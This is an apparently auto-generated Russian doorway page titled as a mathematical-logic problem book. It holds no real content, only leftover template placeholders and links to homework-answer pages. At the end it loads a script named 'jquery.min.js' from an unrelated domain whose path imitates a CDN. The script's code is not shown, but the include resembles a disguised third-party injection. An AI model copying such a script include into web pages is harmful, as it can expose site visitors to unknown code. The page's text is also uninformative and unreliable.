

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-zadachnik-na-matematicheskuyu-logiku.html
body_size: 1960
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Задачник на математическую логику - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Задачник на математическую логику</h2>
                            </header>
                            <p>Также смотрите разделы связанные с разделом Книги, задачники и учебники по математике. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-russkiy-yazyk-3-klass-ivanova-1-chast-reshebnik-gdz.html">Русский язык 3 класс иванова 1 часть решебник гдз</a></li>
                                <li><a href="h1k3ea-referat-detskie-syuzhetnye-tancy.html">Реферат детские сюжетные танцы</a></li>
                                <li><a href="h1k3ea-skachat-uchebnik-t-s-kabachenko-psihologiya-upravleniya.html">Скачать учебник т с кабаченко психология управления</a></li>
                                <li><a href="h1k3ea-matematika-6-klass-uchebnik-vilenkin-reshebnik.html">Математика 6 класс учебник виленкин решебник</a></li>
                                <li><a href="h1k3ea-gdz-po-literature-5-klass-lanina-chast-1.html">Гдз по литературе 5 класс ланина часть 1</a></li>
                                <li><a href="h1k3ea-gdz-po-angliyskomu-yazyku-7-klass-vaulina-kontrolnye-zadaniya.html">Гдз по английскому языку 7 класс ваулина контрольные задания</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-nemeckiy-yazyk-11-klass-urbanovich.html">Гдз немецкий язык 11 класс урбанович</a></li>
                                            <li><a href="h1k3ea-gdz-po-angliyskomu-yazyku-3-klass-bykova-uchebnik-2013-g-v.html">Гдз по английскому языку 3 класс быкова учебник 2013 г.в</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-matematike-2-klass-uchebnik-chekin.html">Гдз по математике 2 класс учебник чекин</a></li>
                                            <li><a href="h1k3ea-gdz-6-klass-angliyskiy-yazyk-burkun.html">Гдз 6 класс английский язык буркун</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-reshebnik-po-geografii-5-klass-otvety-na-voprosy-v-uchebnike-letyagin.html">Решебник по географии 5 класс ответы на вопросы в учебнике летягин</a></li>
                                            <li><a href="h1k3ea-referat-na-temu-kachka.html">Реферат на тему качка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-sochinenie-reportazh-ne-temu-shkolnyy-muzey.html">Сочинение репортаж не тему школьный музей</a></li>
                                            <li><a href="h1k3ea-reshebnik-po-algebre-8-klass-mektep-2016.html">Решебник по алгебре 8 класс мектеп 2016</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
